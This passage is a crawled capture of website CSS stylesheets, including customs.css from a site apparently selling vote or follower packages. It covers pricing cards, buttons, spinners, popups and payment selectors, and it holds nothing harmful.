	font-size: 27pt;
	font-weight: 600;
	padding: 8px 0 10px;
}

.slider-packages .card .card__realtitle {
	padding-top: 1px;
	font-size: 13px;
	color: #fff;
	font-weight: bold;
}

.slider-packages .card .card__subtitle {
	text-align: center;
	font-weight: 600;
	word-break: break-word;
	color: #004f9f;
	background-color: #d9eeff !important;
	margin: 0;
	padding: 12px 0;
	font-size: 15px;
}

.slider-packages .card .card__body {
	display: block
}

.slider-packages .card .card__body select {
	margin-top: 5px;
	height: 27px;
	width: 100%;
	border-width: 1px;
	border-style: solid
}

.slider-packages .card .card__body>select {
	margin-top: 20px
}

.slider-packages .card .card__body .row {
	margin-top: 10px
}

.slider-packages .card .card__wish-list-wrapper {
	padding: 10px;
	background-color: #d9eeff !important;
	text-align: center;
}
.slider-packages .card .buy-button {
	padding: 1rem 3rem;
	border: 2px solid #d9eeff;
	border-radius: 50px;
	background-color: #ff7500;
	color: #fff !important;
}
.slider-packages .card .buy-button:focus {
	outline:0;
}
.slider-packages .card .cursign {
	font-size: 16pt
}

.slider-packages .card .cursign.cs_EUR {
	margin-left: 4px;
	font-size: 21pt
}

.slider-packages .card .value-num {
	font-size: 24pt
}

.slider-packages .card .rest {
	margin-left: -6px;
	font-size: 14pt
}

.slider-packages .card .price-wrapper {
	text-align: center;
	box-sizing: border-box;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;

	padding-top: 10px;
	padding-bottom: 10px;
	background-color: #004f9f;

	color: #fff;
}

.slider-packages .card .buy-button {
	user-select: none;
	cursor: pointer
}

.slider-packages .card .buy-button:active {
	transform: scale(0.9)
}

#custom_comments {
	text-align: left
}

#express_subcategory option[disabled] {
	display: none
}

.loading-container {
	position: relative
}

.loading {
	position: absolute;
	z-index: 999;
	overflow: scroll;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255,255,255,0.5);
	display: none
}

.loading.active {
	display: block
}

.loading:after {
	content: ' ';
	font-size: 10px;
	width: 50px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -30px;
	margin-left: -30px;
	position: absolute;
	display: inline-block;
	border: 5px solid rgba(33,150,243,1.0);
	border-radius: 100%;
	border-bottom-color: transparent;
	-webkit-animation: spinner 1s linear infinite;
	animation: spinner 1s linear infinite
}

@-webkit-keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-moz-keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@-o-keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

@keyframes spinner {
	0% {
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-ms-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg)
	}

	100% {
		-webkit-transform: rotate(360deg);
		-moz-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		transform: rotate(360deg)
	}
}

.confirmation-block,.confirmation-block1 {
	border-radius: 5px;
	max-height: 100vh;
	left: 0;
	margin: 0 auto;
	padding: 50px;
	position: fixed;
	right: 0;
	text-align: center;
	/*top: 130px;*/
	max-width: 718px;
	/*width: 100%;*/
	z-index: 999999
}


@media (max-width: 768px) {
	.confirmation-block,.confirmation-block1 {
		margin: 2em;
		padding: 10px;
	}
}

.confirmation-block a.close-btn,.confirmation-block1 a.close-btn {
	background: #4ea9dc url(../img/cross.png) no-repeat scroll center center;
	border-radius: 100px;
	display: block;
	height: 32px;
	position: absolute;
	right: -15px;
	top: -15px;
	width: 32px
}

.confirmation-block1 a:hover,.confirmation-block1 button:hover {
	text-decoration: none !important
}

.confirmation-block h4 {
	color: #4ca9dd;
	font-size: 24px;
	font-weight: 300;
	line-height: 24px;
	margin: 0;
	padding: 0 0 40px;
	font-weight: bold;
	border: none
}

.confirmation-block1 h4 {
	color: #4ca9dd;
	font-size: 20px;
	font-weight: 300;
	line-height: 24px;
	margin: 0;
	padding: 0 0 40px;
	border: none
}

.confirmation-block p,.confirmation-block1 p {
	color: #31313f;
	font-size: 26px;
	font-weight: 300;
	line-height: 35px;
	margin: 0 auto;
	padding: 50px 0;
	width: 548px
}

.confirmation-block a.btn-link.red,.confirmation-block1 button.btn-link.red,.confirmation-block1 a.btn-link.red {
	border-color: #00a833;
	color: #00a833
}

.confirmation-block a.btn-link.red:hover,.confirmation-block1 button.btn-link.red:hover,.confirmation-block1 a.btn-link.red:hover {
	background: #00a833;
	color: #FFF;
	text-decoration: none
}

.confirmation-block a.btn-link,.confirmation-block1 button.btn-link,.confirmation-block1 a.btn-link {
	background: none repeat scroll 0 0;
	border: 1px solid #3eabd6;
	border-radius: 5px;
	color: #3eabd6;
	display: inline-block;
	font-size: 20px;
	font-weight: 400;
	padding: 8px 0;
	text-align: center;
	width: 100%
}

.confirmation-block a.btn-link:hover,.confirmation-block1 button.btn-link:hover,.confirmation-block1 a.btn-link:hover {
	background: #3eabd6;
	color: #FFF;
	text-decoration: none;
	cursor: pointer
}

.confirmation-block a.btn-link.yellow,.confirmation-block1 a.btn-link.yellow {
	border-color: #ffd800
}

.confirmation-block a.btn-link.yellow:hover,.confirmation-block1 a.btn-link.yellow:hover,.confirmation-block1 button.btn-link.yellow:hover {
	background: #ffd800
}

@media (min-width: 480px) {
	.igdatactn .user-info {
		flex:1 0 66.66666666%
	}

	.igdatactn .profileimgcol {
		flex: 0 0 33.333333%
	}

	.igdatactn .profile {
		display: flex;
		align-items: center
	}
}

.black_overlay {
	background-color: #000;
	display: none;
	height: 100%;
	left: 0;
	opacity: .75;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999
}

.close-bg {
	background-color: #000;
	display: none;
	height: 100%;
	left: 0;
	opacity: .75;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999;
	display: block
}

.confirm_area {
	background: #FFF;
	position: relative;
	z-index: 9999999;
	padding: 60px;
	border-radius: 10px
}

.category-link {
	display: none
}

.tabbing-section.inner-tabpage {
	padding: 200px 0 0
}

.inner-tabpage .pricing-table,.tab-inner p.sub-text {
	display: block !important
}

.seguro-popup.none-dsp {
	display: none
}

.order-total {
	font-weight: 500;
	font-size: 14pt;
}

.btn.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40;
}

.productselection #pname {
	font-size: 16pt;
}



.card ul.attrs {
	border: 0;
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 14px;
	font-weight: 300;
}
.card ul.attrs li {
	padding: 5px 0;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #004f9f;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=70);
	opacity: .7;
}
.close:hover,
.close:focus {
	color: #004f9f;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=100);
	opacity: 1;
}
button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
}
.breadcrumbs {
	padding-top: 16rem;
}

--- FILE ---
content_type: text/css
request_url: https://votemeup.co/css/customs.css
body_size: 6007
content:
body {
	background:#fff;
}

.themecolor
{
  color:#004f9f !important;
}

.themecolor_ct
{
	color:#ff7500 !important;
}


.themecolorbg
{
  background-color:#004f9f !important;
  color:#fff !important;
}

.themecolorbg_ct
{
  background-color:#ff7500 !important;
  color:#fff !important;
}



#menu-topcat
{
  padding-top:0px; 
  display:none; 
  height:40px !important;
}

#video-bg 
{
  position:absolute;
  right: 0;
  top:0;
  width: 100%;
  z-index: -100;
  z-index: -100;
  background: transparent url(../vids/vid-preview.jpg) no-repeat;
  background-size: cover;
}


.highlight_index  {
    width: 450px;
    color: white;
    background: rgba(0, 0, 0, 0.26);
    border-radius: 10px;
    padding: 3%;
    font-size:30px !important;
}

.highlight_index p
{
  font-size:30px !important;
}

.highlight_index img
{
  margin-top:6px;
}


.highlight  {
    margin-top:85px !important; 
    margin-right:40px !important;
    width: 450px;
    color: white;
    background: rgba(0, 0, 0, 0.26);
    border-radius: 10px;
    padding: 3%;
}

.highlight p
{
  font-size:30px;
}
.highlight img
{
  margin-top:6px;
}

.indexMainBlog
{
	clear: both;
	position: relative; 
	float:left; 
	width:100%;
}

.indexMainBlog .title
{
    font-weight:900 !important;
    font-size: 2.6em;
}

.indexMainBlog p
{
    line-height: 30px;
}

.indexMainBlog h2
{
    color:#ff7500; 
    font-weight:900 !important;
}


.mb-button 
{
  position:absolute; 
  right:20px; 
  margin-top:8px; 
  color:#900;
}

.mb-button i{
  margin-right:10px; 
  font-size:25px; 
  font-weight:normal; 
  color:#004f9f;
  display: inline-block; 
  border-radius: 60px; 
  box-shadow: 0px 0px 2px #004f9f; 
  padding: 8px 10px;
}



.post-content {
   color:#004f9f !important;
}
.post-content>h2 {
   color:#ff7500;
   width: 88%;
   font-weight: bold !important;
   clear:both;
}
.post-content>h2 img {
   width:60px; height:60px; float:left; margin-right: 14px;
}

.post-content>h1 {
   color:#004f9f;
   font-weight: bold !important;
}
.thedate{
    color:#fff !important; 
    background-color: #ff7500 !important;
}



.boxer{
    background:#f4f4f4;
    border-radius: 10px;
  }

 .boxer_inner {padding:0px 15px;position:relative;}

.wizard {
    margin: 20px auto;
    background: #fff;
    padding: 20px;
}
.wizard .nav-tabs {
    position: relative;
    margin: 10px auto;
    margin-bottom: 0;
    border-bottom-color: #e0e0e0;
}

.wizard > div.wizard-inner {
    position: relative;
}


.connecting-line {
      height: 2px;
      background: #e0e0e0;
      position: absolute;
      width: 80%;
      margin: 0 auto;
      left: 0;
      right: 0;
      top: 50%;
      z-index: 1;
  }

  .wizard .tab-pane {
      position: relative;
      padding-top: 50px;
  }

  .wizard .tab-pane ul{
      margin-left: 0px !important;
      padding-left: 0px !important;
  }

  .wizard h3 {
      margin-top: 0;
  }

.contBtn {
	background-color:#004f9f !important;
	padding: 10px !important;
	height:40px !important;
	font-size:14px !important;
}

.wrimagecard{	
	margin-top: 0;
    margin-bottom: 1.5rem;
    text-align: left;
    position: relative;
    background: #fff;
    box-shadow: 0px 2px 4px 0px rgba(46,61,73,0.2);
    border-radius: 4px;
    transition: all 0.3s ease;
    border: 1px solid #d9d8d8;
}
.wrimagecard .fa{
	position: relative;
    font-size: 50px;
}
.wrimagecard-topimage_header{
	padding: 10px;
}
a.wrimagecard:hover, .wrimagecard-topimage:hover {
    box-shadow: 2px 4px 8px 0px rgba(46,61,73,0.2);
}
.wrimagecard-topimage a {
    width: 100%;
    height: 100%;
    display: block;
}
.wrimagecard-topimage_title {
    padding: 10px 14px;
    height: 80px;
    /*padding-bottom: 0.75rem;*/
    position: relative;
}
.wrimagecard-topimage a {
    border-bottom: none;
    text-decoration: none;
    transition: color 0.3s ease;
}

.wrimagecard-topimage_title>h4 {
    color: #004f9f !important;
    text-align: center;
}
.selectedPayment
{
	/*box-shadow: 0px 0px 15px 5px rgba(0, 79, 159,1) !important;*/
	box-shadow: 0px 0px 0px 5px rgba(0, 79, 159,1) !important;
}


.blog p {
	color:#004f9f !important;
	line-height: 30px;
}

.blog h2 {
	color:#ff7500; 
    font-weight:900 !important;
}
.blog h1.title {
	color:#ff7500;
	font-size: 2.6em;
	font-weight: 900 !important;
}



#plans, #plans ul, #plans ul li {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  position:relative;
}
#plans {
  padding: 0 0 50px
}
.planContainer .title h2 {
  font-size: 1.125em;
  font-weight: 300;
  color: #3e4f6a;
  margin: 0;
  padding: .6em 0;
}
.price_overview_area .planContainer .title h2.bestPlanTitle{
  background: #83b62e;
  background: -webkit-linear-gradient(top, #83b62e, #83b62e);
  background: -moz-linear-gradient(top, #83b62e, #83b62e);
  background: -o-linear-gradient(top, #83b62e, #83b62e);
  background: -ms-linear-gradient(top, #83b62e, #83b62e);
  background: linear-gradient(top, #83b62e, #83b62e);
}
.planContainer .price p {
  background: #3e4f6a;
  background: -webkit-linear-gradient(top, #475975, #364761);
  background: -moz-linear-gradient(top, #475975, #364761);
  background: -o-linear-gradient(top, #475975, #364761);
  background: -ms-linear-gradient(top, #475975, #364761);
  background: linear-gradient(top, #475975, #364761);
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  /*height: 2.6em;*/
  line-height: 1.5em;
  margin: 0 0 0em;
}
.planContainer .price p.bestPlanPrice {
  background: #f7814d;
}
.price_overview_area .planContainer .price p.bestPlanPrice{
  background:#00aced ;
}
.planContainer .price p span {
  color: #8394ae;
}
.planContainer .options {
  margin-top: 10em;
}
.planContainer .options li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: #364762;
  display: block;
  font-weight: 700;
  line-height: 22px;
  overflow: hidden;
  padding: 12px 0px !important;
  width: 100%;
  font-size: 13px;
  background-color: #fff !important;
}
.planContainer .options li span {
  font-weight: 400;
  color: #979797;
}

.planContainer .button a.bestPlanButton {
  color: #fff;
  background: #f7814d;
  border: 2px solid #f7814d;
}

.price_overview_area{
  /*padding-top:40px; */
}

.price_overview_area ul#plans li.plan{
	border: 1px solid #e5e5e4;
	display: inline-block;
    width: 14%;		
	vertical-align:top;
	padding-top:0px !important;
	padding-bottom:0px !important;
	padding-right:0px !important;
}

.bestPlanPrice {
  background-color:#ff7500 !important;
}







/***************CATEGORY PAGE*************************/
  .pricerow_custom {
    padding-right: 7px; padding-left: 0px; /*width:165px;  */
  }

  .pricerow_custom_wo_custom {
    padding-right: 7px; padding-left: 0px; width:195px;
  }

  
  .btn_long {
    margin-bottom: 10px;
  }
  .bt {
      font-family: "Roboto", 'Helvetica Neue, Helvetica, Arial', sans-serif;
      font-size: 16px;
      padding: 10px 20px;
      font-weight: 400;
      text-transform: uppercase;
      letter-spacing: inherit;
      color: rgba(255, 255, 255, 0.87);
      outline: 0;
      outline-offset: 0;
      border: 0;
      /*border-radius: 2px;*/
      -o-transition: all 0.15s ease-in-out;
      -moz-transition: all 0.15s ease-in-out;
      -webkit-transition: all 0.15s ease-in-out;
      transition: all 0.15s ease-in-out;
      -webkit-font-smoothing: antialiased;
      text-rendering: optimizeLegibility;
  }
  .btn:focus,
  .btn:active,
  .btn.active,
  .btn:active:focus,
  .btn.active:focus {
      outline: 0;
      outline-offset: 0;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
  }

  .btn-default,
  .btn-link {
      color: rgba(0, 0, 0, 0.87);
  }

  .btn-default:hover,
  .btn-link:hover,
  .btn-default:focus,
  .btn-link:focus {
      color: #2d9bc1;
      opacity: 1;
  }

  
  .bt-raised {
      -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.12), 0 1px 2px 0 rgba(0, 0, 0, 0.24);
      -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.12), 0 1px 2px 0 rgba(0, 0, 0, 0.24);
      box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.12), 0 1px 2px 0 rgba(0, 0, 0, 0.24);
  }

  .bt-raised:active,
  .bt-raised.active,
  .bt-raised:active:focus,
  .bt-raised.active:focus {
      -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
      -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
      box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  }

  .bt-raised:focus {
      -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
      -moz-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
      box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  }


.col-half-offset{
  margin-left:3%;
  margin-right:0px;
  padding-right:0px;
  width:150px;
}





.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}





.button{
	margin:0 10px 50px 10px;
	float:left;
	position:relative;
	height:50px;
	width:50px;
	cursor:pointer;
	line-height:47px;
	background-color:#f1f1f1;
	text-align:center;
	font-size:30px;
	display:inline-block;
	text-shadow:0px -1px 1px rgba(255,255,255,0.5);
	color:#444;
	/* Transitions */
	-moz-transition:.1s ease-out;
	-webkit-transition:.1s ease-out;
	-o-transition:.1s ease-out;
	-ms-transition:.1s ease-out;
	-khtml-transition:.1s ease-out;
	transition:.1s ease-out;
	/* Shadows */
	box-shadow:inset 0 0 5px 0 rgba(255,255,255,0.5);
	-moz-box-shadow:inset 0 0 5px 0 rgba(255,255,255,0.5);
	-ms-box-shadow:inset 0 0 5px 0 rgba(255,255,255,0.5);
	-webkit-box-shadow:inset 0 0 5px 0 rgba(255,255,255,0.5);
	-khtml-box-shadow:inset 0 0 5px 0 rgba(255,255,255,0.5);
	-o-box-shadow:inset 0 0 5px 0 rgba(255,255,255,0.5);
	/* Borders */
	border-width:1px;
	border-style:solid;
	border-left-color:#777;
	border-right-color:#777;
	border-top-color:#999;
	border-bottom:4px solid #555;
	/* {{ No selectable }} */
	user-select:none;
	-moz-user-select:none;
	-webkit-user-select:none;
	-o-user-select:none;
	-ms-user-select:none;
	-khtml-user-select:none;
	/*[{- Border radius -}]*/
	border-radius:50px;
	-moz-border-radius:50px;
	-webkit-border-radius:50px;
	-ms-border-radius:50px;
	-khtml-border-radius:50px;
	-o-border-radius:50px;
	/* Gradient */
	background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,0.2));
	background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,0.2));
	background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,0.2));
	background-image:-khtml-linear-gradient(top,transparent,rgba(0,0,0,0.2));
	background-image:-ms-linear-gradient(top,transparent,rgba(0,0,0,0.2));
	background-image:linear-gradient(top,transparent,rgba(0,0,0,0.2));
}
.button:hover{
	color:#333;
	/*{Gradient}*/
	background-image:-moz-linear-gradient(top,transparent,rgba(0,0,0,0.17));
	background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,0.17));
	background-image:-ms-linear-gradient(top,transparent,rgba(0,0,0,0.17));
	background-image:-khtml-linear-gradient(top,transparent,rgba(0,0,0,0.17));
	background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,0.17));
	background-image:linear-gradient(top,transparent,rgba(0,0,0,0.17));
}
.button:active{
	margin-top:4px;
	color:#777;
	border:1px solid #999;
	/*{Shadow}*/
	box-shadow:inset 0 0 5px 0 #333;
	-moz-box-shadow:inset 0 0 5px 0 #333;
	-webkit-box-shadow:inset 0 1px 2px 0 #333, 0 1px 1px 0 #fff;
}
.text-shadow-negra{
	text-shadow:-1px -1px 0 rgba(0,0,0,0.2);
}

.blue{
	background-color:#659AE0;
	border-bottom-color:#436796;
	border-left-color:#5981AF;
	border-right-color:#5981AF;
	border-top-color:#719CCE;
}
.red{
	background-color:#C46A6A;
	border-bottom-color:#A05D5D;
	border-left-color:#AF5757;
	border-right-color:#AF5757;
	border-top-color:#C66767;
}
.green{
	background-color:#82C43A;
	border-color:#578720;
}
.yellow{
	background-color:#EFEC40;
	border-color:#9B9800;
}
.brown{
	background-color:#594343;
	border-bottom-color:#423F1B;
	border-right-color:#3F3D28;
	border-left-color:#3F3D28;
	border-top-color:#7C6262;
}
.black{
	background-color:#555;
	border-bottom-color:#444;
	border-left-color:#666;
	border-right-color:#666;
	border-top-color:#777;
}
.orange{
	background-color:#FAA407;
	border-bottom-color:#BA7500;
	border-left-color:#DB8A00;
	border-right-color:#DB8A00;
	border-top-color:#E89200;
}




.row .block {
    float: left;
    width: 14%;
    /*height: 120px;*/
    margin-bottom: 25px;
}


.row .block-maincat {

    width: 14%;
	padding:0px;
    /*height: 120px;*/
}



.block-maincat>a {
    color: #004f9f !important; 
	margin: 0px; 
	padding:0px; 
	height:65px;
}





.hovicon{
    display: inline-block;
    cursor: pointer;
    /*border-radius: 50%;*/
	border:1px solid #999;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #004f9f !important;
	width:98% !important;
	font-style:normal !important;
}

.hovicon>b{
    font-size: 25px;
    line-height: 35px;
	font-style:normal;
	padding: 10px 10x;
	color: #004f9f;
}


.hovicon>span>strong{
	color: #ff7500 !important;
}

.farrow 
{
	color:#ff7500;
}
 
.hovicon.small {
    font-size: 20px;
    line-height:45px;
    width:45px;
    height:45px;
    margin:7px;
}
.hovicon.mini {
    font-size: 15px;
    line-height:32px;
    width:30px;
    height:30px;
    margin:7px;
}
.hovicon.auto-width {
    width: auto;
    height: auto;
    padding: 15px;
}
.hovicon:after {	    
}
.hovicon:before 
{
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 1 */
 .hovicon.effect-1 {
    -webkit-transition: background 0.2s, color ;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}
.hovicon.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 4px #dfdfdf;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 1;
}

/* Effect 1a */
 .hovicon.effect-1.sub-a:hover {
    /*background: rgba(0, 0, 0, 1);*/
    /*background: rgba(255, 255, 255, 1);*/
	background: rgba(255, 255, 255, 0.5) !important;
	color:#004f9f !important;
	
}

.hovicon.effect-1.sub-a:hover b.mainicon {
    color: #ff7500;
	/*font-size:30px;*/
	transform: scale(1.2);
} 



.hovicon.effect-1.sub-a:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 1b */
 .hovicon.effect-1.sub-b:hover {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.hovicon.effect-1.sub-b:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}



.categoriesSlider
{
	background:url(../images/tbackground.jpg) center -210px; 
	height:320px ;
	background-size: 100%; 
	background-repeat: no-repeat;
	padding-left: 0px !important;
}

.categoryButtons {
  padding-top:20px !important; 
  padding-left:0px !important;  
}




/* CUSTOM BUTTONS */ 


.button-custom-1 {
    border: none;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    background: none;
    cursor: pointer;
    padding: 15px 70px;
    display: inline-block;
    margin: 10px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    outline: none;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}



/* Button 1 */
.button-1 {
    border: 1px solid #fff;
    color: #fff;
	background-color: rgba(245, 245, 245, 0.4);
}


/* Button 1a */
.button-1a:hover,
.button-1a:active {
    color: #000;
    background: #fff;
	opacity: 1;box-shadow: 0px 1px 25px -1px #ccc;
}



.button-1>.fa_left {
    position: absolute;
    height: 100%;
    top: 0px;
	left:0px;
    font-size: 140%;
	padding:5px;
}


.button-1>.fa_right {
    position: absolute;
    height: 100%;
    top: 0px;
	left:120px;
    font-size: 140%;
	padding:5px;
}





.MainCatButton
{
	background-color:rgba(216, 216, 216, 0.8) !important; 
	/*opacity: 50%;*/
}

.cents {
	font-size: 14px !important;
	position: relative;
	top: -0.6em !important;
	padding:0px !important;
	padding: 0px !important;
	margin: 0px !important;
}






.subcategory
{
	padding-top:20px !important; 
	padding-left:0px !important;
	margin-top: 10px !important; 
}



.subcategory_pricelist
{
	margin-top: 20px;
}



.btn-custom-test 
{
min-width:120px;
}


  .butonlar .buton_text {
    opacity: 100%;
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    top: 1px;
    padding: 5px;
    text-decoration: none;
    text-align: center;
    font-size:12px;
	padding-left: 5px;
  }


  .green_back {
    background-color:#499b51 !important;
  }


.subcategory_links {
	font-size:12px;  
	margin-right: 0;   
	font-weight: 800;
	padding: 14px 0px;
	position: relative;
}


.subcategory_links_arrow:after {
  font-family: FontAwesome;
  font-size:15px;
  content: "\f105";
  position: absolute;
  top: 25%;
  right: 10px;
}


.subcategory_links_active {
  background-color: #d9eeff;
  color:#666;
}



.subcategory_pricelist .panel-info {
	border:1px solid #d8d8d8 !important;
}

.subcategory_pricelist .mainbody
{
	height:65px !important; 
	padding-top: 0px !important; 
 }

.pricelist-real-title
{
	background-color: #004f9f  !important; 
	color:#fff !important; 
	font-weight:bold !important;
}

.subcategory_pricelist .panel-heading
{
	background-color:#d9eeff !important; 
	padding:0px !important; 
	padding-top:5px !important;
}

.subcategory_pricelist .panel-heading h3
{
	color: #333; font-size:15px;
}


.subcategory_pricelist .pricebox
{
	margin-top:0px !important; 
	height:55px !important; 
}

.subcategory_pricelist .pricebox h4
{
	padding:0px !important;
	margin-top:4px !important;
	padding-top: 0px !important;
	font-size:20px !important;
}
.subcategory_pricelist .pricebox h3
{
	padding:0px !important;
	margin-top:4px !important;
	padding-top: 0px !important;
	font-size:20px !important;
}

.subcategory_pricelist .pricebox h4 .price_leading
{
	font-size:25px; margin: 0px; padding: 0px;
}

.subcategory_pricelist .buy_btn
{
	/*width:100px !important;*/
	margin: 0px !important;
	border:2px solid #d9eeff !important;
	border-radius:50px !important;	
	background-color: #ff7500 !important;
	color:#fff !important;
}

.subcategory_pricelist .customrow_head
{
	padding-top: 0px !important;
}
.subcategory_pricelist .customrow_head span
{
	padding-top: 0px  !important;  
	margin-bottom: 0px; 
	padding-bottom: 0; 
	margin-top:0px;
}

.subcategory_pricelist .customrow_footer
{
	margin-top:0px; 
	padding-top: 0px !important; 
	height:55px !important; 
}
.subcategory_pricelist .customrow_footer span 
{
	padding-bottom: 0; 
	margin-bottom: 0;
}

.subcategory_pricelist .customTextInput
{
	color:#333; 
	margin-bottom: 0px; 
	padding-bottom: 0; 
	margin-top:0px;
}

.custom-tl-text 
{
	color: #fff; 
	font-weight: bold; 
	margin: 0px; 
	margin-top: 3px; 
	padding-right: 0px;
}
.custom-tl-input-container
{
	margin: 0px; 
	padding:0px;
}


.indexmainbody
{
	margin: 0 auto !important;
	min-height: 100px !important;
	height: 100% !important;
	overflow:auto !important;
	padding-bottom:30px !important;
  	padding-top:0px !important; 
}


.toprow
{
  background: rgba(255, 255, 255, 0.5); 
  padding:10px 0px; 
  left:10px !important;
}


.borderedrow{border-bottom: 1px solid #ccc;}

.menu-header
{
	z-index: 1000;
	background: #fff;
}

.menu-header-transparent
{
	background: rgba(255, 255, 255, 0.4) !important;
}

::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color:    #69a9ea !important;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:    #69a9ea !important;
   opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:    #69a9ea !important;
   opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10-11 */
   color:    #69a9ea !important;
}
::-ms-input-placeholder { /* Microsoft Edge */
   color:    #69a9ea !important;
}

.orangeFormControl::-webkit-input-placeholder { color: #ff7500;}



input[type="text"], input[type="password"]
{
	border:1px solid #004f9f !important;
}


.cc-selector input{
      margin:0;padding:0;
      -webkit-appearance:none;
         -moz-appearance:none;
              appearance:none;
  }
  .visa{background-image:url(../images/pw_payza.png);}
  .mastercard{background-image:url(../images/pw_bitcoin.png);}

  .cc-selector input:active +.drinkcard-cc{opacity: .9;}
  .cc-selector input:checked +.drinkcard-cc{
      -webkit-filter: none;
         -moz-filter: none;
              filter: none;
  }
  .drinkcard-cc{
      cursor:pointer;
      background-size:contain;
      background-repeat:no-repeat;
      display:inline-block;
      width:100px;height:70px;
      -webkit-transition: all 100ms ease-in;
         -moz-transition: all 100ms ease-in;
              transition: all 100ms ease-in;
      -webkit-filter: brightness(1.8) grayscale(1) opacity(.7);
         -moz-filter: brightness(1.8) grayscale(1) opacity(.7);
